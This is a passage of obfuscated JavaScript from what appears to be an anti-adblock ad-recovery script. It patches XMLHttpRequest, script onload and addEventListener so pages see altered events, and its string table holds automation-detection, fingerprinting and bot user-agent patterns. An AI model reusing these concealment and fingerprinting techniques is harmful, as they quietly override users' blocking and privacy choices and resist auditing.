e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' '|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is 